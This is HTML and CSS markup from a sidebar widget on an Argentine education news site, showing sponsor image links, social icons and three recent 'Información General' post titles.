.elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1f186c6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-073cb64{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-073cb64:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-073cb64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-0fecd22 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-2e8b722{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a, .elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}@media(max-width:1366px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:1024px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(min-width:768px){.elementor-352 .elementor-element.elementor-element-25d1ad8{--content-width:500px;}}</style>		<div data-elementor-type="section" data-elementor-id="352" class="elementor elementor-352" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-25d1ad8 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="25d1ad8" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4ade0e7 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="4ade0e7" data-element_type="container">
		<div class="elementor-element elementor-element-e489773 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="e489773" data-element_type="container">
		<div class="elementor-element elementor-element-2a64143 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="2a64143" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4380f67 elementor-widget elementor-widget-image" data-id="4380f67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metrogas.com.ar/informacion-util/el-monoxido-de-carbono/">
							<img width="320" height="250" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas.jpg" class="attachment-large size-large wp-image-57940" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas.jpg 320w, https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas-300x234.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e340b2f elementor-widget elementor-widget-image" data-id="e340b2f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://barcelo.edu.ar/solicita-informacion?tfa_255=ahoraeducacion&#038;tfa_256=inscripcionpregradogradoenerofebrero2024ba&#038;tfa_260=pautaba">
							<img width="280" height="120" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/barcelo.gif" class="attachment-full size-full wp-image-57939" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f54f96b elementor-widget elementor-widget-image" data-id="f54f96b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://unlp.edu.ar/">
							<img width="601" height="396" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP.jpg" class="attachment-large size-large wp-image-57941" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP.jpg 601w, https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP-300x198.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-6c4c4b3 elementor-widget elementor-widget-image" data-id="6c4c4b3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.unq.edu.ar//">
							<img width="601" height="396" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI.jpg" class="attachment-large size-large wp-image-57942" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI.jpg 601w, https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI-300x198.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9150d55 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9150d55" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d81e300" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c78f05f" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-fde2a5c" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-92e4246 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="92e4246" data-element_type="container">
		<div class="elementor-element elementor-element-6c9b659 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="6c9b659" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-322a69b elementor-widget elementor-widget-heading" data-id="322a69b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Información General</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-bf038e4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bf038e4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d4de81 wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="8d4de81" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:&quot;&quot;,&quot;gutter_vr_tablet&quot;:&quot;&quot;,&quot;gutter_vr_tablet_extra&quot;:&quot;&quot;,&quot;gutter_vr_laptop&quot;:&quot;&quot;,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;default&quot;,&quot;pagination_max_pages&quot;:354,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60873 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/mundo-becas-mapa-770-Rawpixel-qsy0c0o0sppz519ig64qd13xwxthi1zj74pkjhjte0.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/mundo-becas-mapa-770-Rawpixel-qsy0c0o0sppz519ig64qd13xwxthi1zj74pkjhjte0.jpg" alt="Emigrar a europa sin saber español" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/emigrar-a-europa-sin-saber-espanol/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/emigrar-a-europa-sin-saber-espanol/">Emigrar a europa sin saber español</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 12, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60863 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/colonia_de_vacaciones-qz9tq8rplb0rr7u7i7czk5xrr51gixwxc2bntd3jwo.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/colonia_de_vacaciones-qz9tq8rplb0rr7u7i7czk5xrr51gixwxc2bntd3jwo.jpg" alt="La escuela de verano" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/la-escuela-de-verano/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/la-escuela-de-verano/">La escuela de verano</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 7, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60807 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/leer-r5gvusj4mfz476ehs3a686p0mi3eyej9rqgak6k13c.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/leer-r5gvusj4mfz476ehs3a686p0mi3eyej9rqgak6k13c.jpg" alt="Te premian por leer" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/te-premian-por-leer-6/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/te-premian-por-leer-6/">Te premian por leer</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>diciembre 12, 2025</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
